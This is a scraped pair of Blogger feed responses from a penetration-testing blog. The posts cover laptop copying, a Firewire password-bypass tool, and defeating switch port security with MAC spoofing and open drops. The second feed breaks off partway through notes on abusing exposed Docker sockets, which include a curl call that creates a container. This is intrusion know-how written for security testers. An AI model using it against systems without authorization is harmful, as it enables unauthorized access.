Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Physical+Security?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Physical%20Security"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8695640159436546772"},"published":{"$t":"2008-05-30T20:24:00.000-04:00"},"updated":{"$t":"2008-05-30T20:33:01.791-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espionage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"}],"title":{"type":"text","$t":"physical access pwns you again...China +1"},"content":{"type":"html","$t":"unconfirmed but completely believable:\u003Cbr \/\u003E\u003Cp\u003E\"Government officials are not confirming a report that Chinese officials may have secretly copied the contents of a government laptop computer during a December visit to China by Commerce Secretary Carlos Gutierrez.\u003C\/p\u003E \u003Cp\u003ECommerce Secretary Carlos Gutierrez’s visit to China has raised security questions.\u003C\/p\u003E \u003Cp\u003EThe Associated Press said an investigation into the suspected incident also involved whether China used the information to try to hack into Commerce computers.\u003C\/p\u003E \u003Cp\u003EThe AP cited officials and industry experts as sources for the story, which said the surreptitious copying is believed to have occurred when a laptop belonging to someone in the U.S. trade delegation was left unattended.\u003C\/p\u003E \u003Cp\u003EWhen asked whether the Commerce Department is looking into the matter, spokesman Richard Mills said, “We take security seriously, and as we learn of concerns about security, we look into them.”\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThis kind of stuff has been going on for years to businessmen, and who's to blame them if some jackass leaves a laptop unattended.\u003Cbr \/\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/edition.cnn.com\/2008\/US\/05\/29\/china.hackers\/\"\u003Ehttp:\/\/edition.cnn.com\/2008\/US\/05\/29\/china.hackers\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.thedarkvisitor.com\/2008\/05\/lose-a-laptopget-hacked-sigh\/\"\u003Ehttp:\/\/www.thedarkvisitor.com\/2008\/05\/lose-a-laptopget-hacked-sigh\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.nationaljournal.com\/njmagazine\/cs_20080531_6948.php\"\u003Ehttp:\/\/www.nationaljournal.com\/njmagazine\/cs_20080531_6948.php\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8695640159436546772\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8695640159436546772","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8695640159436546772"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8695640159436546772"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/05\/physical-access-pwnes-you-againchina-1.html","title":"physical access pwns you again...China +1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-725166510660156738"},"published":{"$t":"2008-03-04T19:01:00.000-05:00"},"updated":{"$t":"2008-03-04T19:09:32.299-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"firewire"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"}],"title":{"type":"text","$t":"Firewire port == owned"},"content":{"type":"html","$t":"\"A security consultant (Adam Boileau) based in New Zealand has released a tool that can unlock Windows computers in seconds without the need for a password.\u003Cbr \/\u003E\u003Cbr \/\u003ETo use the tool, hackers must connect a Linux-based computer to a Firewire port on the target machine. The machine is then tricked into allowing the attacking computer to have read and write access to its memory. \u003Cp\u003EWith full access to the memory, the tool can then modify Windows' password protection code, which is stored there, and render it ineffective.\"\u003C\/p\u003EVery cool, of course most people know that if you have physical access to a computer its essentially yours anyway.  The idea was originally presented in 2006 at Ruxcon, and now the code is released...now where did i put that firewire cable...\u003Cbr \/\u003E\u003Cp\u003EArticle Link: http:\/\/www.smh.com.au\/news\/security\/hack-into-a-windows-pc--no-password-needed\/2008\/03\/04\/1204402423638.html\u003Cbr \/\u003E\u003C\/p\u003ECode Link: http:\/\/storm.net.nz\/projects\/16"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/725166510660156738\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/725166510660156738","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/725166510660156738"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/725166510660156738"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/03\/firewire-port-owned.html","title":"Firewire port == owned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-620429158890380074"},"published":{"$t":"2008-02-07T17:55:00.001-05:00"},"updated":{"$t":"2008-08-21T13:45:44.648-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"day in the life"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC addresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sticky ports"}],"title":{"type":"text","$t":"Why \"sticky\" port security is dumb when your physical security sucks"},"content":{"type":"html","$t":"If you havent heard of POPI Security... now you can:\u003Cbr \/\u003E\u003Cbr \/\u003EP = Physical\u003Cbr \/\u003EO = Operational (OPSEC)\u003Cbr \/\u003EP = Personnel\u003Cbr \/\u003EI = Information(INFOSEC)\u003Cbr \/\u003E\u003Cbr \/\u003Eall that whiz bang pop a shell with metasploit and dump your mom's PII stuff falls into the \"I\" and they go up in order of ease, cost \u0026amp; complexity.  For example, throwing a rock through a window and climbing into an office is in the \"P\" and cheap where a TEMPEST attack is in \"I \"and usually not cheap and requires a high degree of technical ability.  Hopefully that makes sense.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, all that leads to the \"no shit there I was\" story of doing the onsite assessment.  We roll in and get told there is \"Sticky Port Security\" on the switches.  Begrudgingly we had given them our MAC addresses prior to the assessment so they could reserve us some IP space in the DHCP pool.  So we set our IPs to the static ones they said we would have and nothing. A few phone calls later, still nothing.\u003Cbr \/\u003E\u003Cbr \/\u003EEventually we try plugging into empty network drops and setting things to DHCP, viola... IP address (not ones we were assigned) and connectivity. so much for port security, not much good when you leave hot open drops.\u003Cbr \/\u003E\u003Cbr \/\u003EThe \"sticky\" part of the security was a pain because we had 4 laptops and only 2 hot drops and the switch would only allow one IP per port.  Thankfully, two networked printers were in the room, printing the printer's configuration (giving us its MAC) and  SMAC for windows we had the other two laptops up and running. Yes, a simple 4 port router that clones MAC addresses would have worked too, but we didnt bring one.\u003Cbr \/\u003E\u003Cbr \/\u003EGetting reverse shells back to our Linux hosts in VMware will be for another post, but we made it happen using VMware NATing \u0026amp; Fpipe.\u003Cbr \/\u003E\u003Cbr \/\u003EAnyway, I mention physical security because:\u003Cbr \/\u003E1-we negated the port security by changing our MAC address and unplugging the printer from the network\u003Cbr \/\u003E2-because they didnt turn off ports that were unused we were handed IP addresses on the LAN\u003Cbr \/\u003E3-if the objective had been to just get \"access\" to the LAN we were done in 20 minutes\u003Cbr \/\u003E4-because of the open drops, 5 minutes and a wifi router and we could have had all the internal access we needed.\u003Cbr \/\u003E\u003Cbr \/\u003EJust something to think about when you my smile smugly and tell people you have port security on your switches and your physical security sucks."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/620429158890380074\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/620429158890380074","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/620429158890380074"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2008\/02\/why-sticky-port-security-is-dumb-when.html","title":"Why \"sticky\" port security is dumb when your physical security sucks"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/hacking?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23209
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/hacking?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/hacking\/-\/hacking?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"36"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: 